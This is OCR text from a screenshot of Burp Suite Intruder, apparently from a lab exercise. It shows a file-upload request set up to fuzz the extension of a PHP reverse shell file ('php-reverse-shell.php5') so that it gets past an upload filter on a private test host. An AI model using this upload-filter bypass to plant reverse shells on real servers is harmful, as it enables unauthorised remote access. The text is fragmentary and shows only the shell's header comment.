 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attac
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.107.33:3333 Update Host header to match target
Clear §
13 Connection: close
14
Auto §
15 ------WebKitFormBoundaryDsshTWcAAJEgdPNJ
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php5§"
Refres
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
? Search 1 highlight Clear